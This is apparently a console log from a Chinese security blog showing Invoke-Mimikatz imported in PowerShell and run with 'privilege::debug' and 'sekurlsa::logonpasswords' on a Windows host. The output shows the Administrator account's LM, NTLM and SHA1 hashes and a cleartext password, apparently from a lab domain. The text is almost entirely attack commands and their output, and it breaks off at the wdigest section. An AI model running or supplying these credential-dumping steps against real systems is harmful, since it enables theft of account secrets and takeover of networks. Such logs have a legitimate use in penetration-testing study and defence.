 PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-Mimikatz2.ps1
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 370876 (00000000:0005a8bc)
Session : Interactive from 1
User Name : Administrator
Domain : DM
Logon Server : DM
Logon Time : 2020/6/23 16:34:49
SID : S-1-5-21-3408910209-2702592775-14705156-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DM
* LM : af01df70036ebacfaad3b435b51404ee
* NTLM : 44f077e27f6fef69e7bd834c7242b040
* SHA1 : 5341b3e05f096263ff537bdcb2cebefef39a167f
tspkg :
* Username : Administrator
* Domain : DM
* Password : abc123!
wdigest :
鸿鹄实验室